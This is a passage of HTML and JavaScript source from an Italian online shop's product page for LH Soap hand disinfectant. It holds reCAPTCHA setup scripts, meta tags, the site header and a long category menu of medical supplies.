                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2234-lh-soap-1-lt.html">
  <meta property="og:title" content="Disinfettante LH Soap, lavaggio antisettico delle mani">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="LH Soap, sapone disinfettante battericida, detergente liquido per cute integra, ad azione antisettica e antibatterica, per la disinfezione delle mani.">
  <meta property="og:image" content="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg">
      <meta property="product:pretax_price:amount" content="6.9">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6.9">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-2234 product-lh-soap-1-lt product-id-category-309 product-id-manufacturer-0 product-id-supplier-69 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
